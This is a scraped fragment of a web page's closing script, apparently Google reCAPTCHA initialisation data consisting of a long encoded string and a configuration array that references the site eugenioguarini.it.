[base64]/[base64]/[base64]/[base64]/CgXDDuMKdABXDklZMw63CncOIwqTCoWhlwrwRAFbCmhJYw5DCksO0AsOxQwIwBmXCmyTCs8K7wq7Dj8OrwqPDi8O7wopmw4nCgsOkUR5lw49EwqPCki/DrcOEw4chGsONw7ZrA8Kkw5YLw50heALDu8KEPsK3CsOFwqLCqMOcw6BjIVpkw4/CvUZPVSfDmcOPN0wyw4/DjMOjwo5fT8K2b3tGRMOCA8O9wrzDksKqAMKSw53DqsKyb8K+YsOtXnNww4ATfxxbWcOqAwN1bCzCtMKlw5wgRGoxG8Kww5/CjQcRNQJyWMK0wpvCqcOswrTDlsKEDcO4wovDpcKxV3TCrMOZw6HCh8KKwqhQccOkwrzCnSvDjzvCmMOWw5nDgXfDo24xWmMYwrdHH8OoKMObw5pPw75owq/DssOdwr8rw7/Dix8gw7QMGcKeKjTDkyJ/w6dSwqwrSQPCu1Q5wqAaU8OGwpFWBMOOw7wqwrt2McKZXyxHL8KxCcO7fFYBwrNPY3fCgMOZB8KswrjCqA7CrT7ClMOiw4TCm35idcK7w4vCusOBMMOCwotDw5zDr8OPdMOPTcO/w6TCiMKuAm0Bwr4hJcKgAMO3w7fDgsKNJTt5asOUbsOww6EbwrXDoMO6N8KsbcOGJ1HDkMOxwpwEaMKJEx9/H8Oow79NwqcmJ8OgI8O6wpxcwogywofDnMK0dQzDkMO0wpk0KTbDsMOeEcOkSWjCs0XCisOZcm09W8O7E8OHHmkyRsOGUsOHEcKvdMOpUCtEDR5/GcOcWiACQSfDvEo1w5haSFkfQsOsZmTCvVVtwqB1w7RGdXdrwpzDgMKueHZbwpdLw7B8w4zDoSDDjlTDuMOfcwTCgUDCsMOyOsKCw48JZMKYLhPDg8OBwoXDnULDrU3DqGIJwpLClUfCtcOkYMOPSSNwQn/CmsOQw7lVw6RlwowVw5LDtcOxesOyfsKYwrFRRQx4e8KiTG4UwrceAmgiwpoxwoZzTCE8Nx9dwp3DgDvChVjDlcOYwqhlwp/DgDvDpcOjTifDpHxfw7jCghN9fR3DtRdVw4jDgkVtw5LClMKsw5PDvRjDuRLCvHtAOBE2w5XCsDMTwpnCusK/woXDr29+wqECSDrCjj1ywr7DncOtIg3CmcOvJiPChx7ClMOUw7/CsMKKwqTDoMKbZUzDmMOzD28SfcOHw7HDlWVPWHQRYcKAAcK7dWDCiWLDpsKLXj/Ch8OyLMKlSMKIwqA/HsOdYcKeJRFxBMOxwqlESm/[base64]/CvsO0\x22],null,[\x22conf\x22,null,\x226LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eugenioguarini.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JUZRu/21q4wdqK/RmpS5WnPYkRIxdKn5KCHaqMtqKEE\\u003d\x22,1,0,null,1,1768834691266,0,0,[210,194],null,[92,65],\x22RC-dwNmutA5uhRajw\x22,null,null,null,null,null,\x220dAFcWeA7WRgGIxIFdKqaV8s2pEsfuMeEaZJkGL8LF8k8q_S-tBk5CtxpcjbiRND3ctIEPtwRdpZEO_4gOG0_nJ5ABxERQN68hVA\x22,1768917491146]");
    </script></body></html>